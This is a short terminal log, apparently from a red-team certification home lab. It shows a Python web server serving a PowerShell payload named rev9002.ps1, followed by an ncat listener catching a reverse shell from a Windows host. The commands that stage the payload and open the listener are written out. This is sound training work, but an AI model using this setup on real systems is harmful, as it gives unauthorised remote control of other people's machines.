 root@ponyhell: ~/lab/homelab
root@ponyhell:~/lab/homelab/redteam-cert/Tools/shell# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.110.0.12 - - [23/May/2020 13:50:47] "GET /rev9002.ps1 HTTP/1.1" 200 -
root@ponyhell:~/lab/homelab# ncat -lnvp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.110.0.12.
Ncat: Connection from 10.110.0.12:51968.
Windows PowerShell running as user XAVIER_PAUL on ELCHAMAN
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\XAVIER_PAUL\Desktop>